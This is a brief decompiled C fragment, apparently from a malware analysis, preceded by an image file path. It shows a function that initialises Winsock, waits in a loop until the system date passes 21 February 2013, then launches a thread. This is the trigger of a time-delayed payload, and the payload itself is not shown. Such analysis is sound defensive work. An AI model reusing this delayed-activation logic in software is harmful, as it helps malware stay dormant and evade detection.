 HANDLE __stdcall sub_405241()
{
  struct WSAData WSAData; // [sp+4h] [bp-290h]@1
  char Str; // [sp+194h] [bp-100h]@2

  WSAStartup(0x202u, &WSAData);
  do
  {
    Sleep(0x64u);
    sub_4050DB(&Str); // 获取当前系统时间
  }
  while ( atoi(&Str) <= 20130221 );
  Sleep(0x64u);
  return CreateThread(0, 0, sub_405184, 0, 0, 0);
}